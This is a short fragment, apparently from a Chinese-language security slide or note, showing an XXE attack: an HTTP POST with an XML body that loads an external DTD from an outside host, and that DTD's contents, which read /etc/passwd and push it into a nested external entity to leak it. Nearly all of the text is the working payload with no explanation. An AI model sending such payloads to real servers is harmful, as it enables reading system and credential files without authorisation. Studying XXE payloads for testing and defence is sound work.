 POST /netspi HTTP/1.1
Host: someserver.netspi.com
Accept: application/json
Content-Type: application/xml
Content-Length: 139
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo SYSTEM "http://xxe.netspi.com/netspi.dtd">
<root>
<search>name</search>
</root>
dtd文件：
<!ENTITY % payload SYSTEM "file:///etc/passwd">
<!ENTITY % param1 '<!ENTITY % external SYSTEM "file:///n
othere/%payload;">'> %param1; %external;